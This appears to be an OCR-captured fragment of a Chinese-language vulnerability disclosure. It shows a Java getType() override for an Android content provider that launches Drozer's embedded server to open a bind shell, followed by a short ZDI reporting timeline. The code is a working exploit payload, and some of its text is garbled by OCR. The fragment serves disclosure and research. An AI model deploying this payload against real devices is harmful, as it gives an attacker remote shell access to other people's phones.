
执行，启动Drozer绑定shell:
@Override

 public String getType(Uri uri) {

 Intent i = new Intent();

 i.addCategory("com.mwr.dz.START_EMBEDDED");

 i.setComponent(new ComponentName("com.mwr.d
z","com.mwr.dz.services.ServerService"));

 Context c = getContext();

 c.startService(i);

 return “foo”;

时间线
2018-11-14：向ZDI报告了该漏洞
2019-01-27：ZDI与厂商联系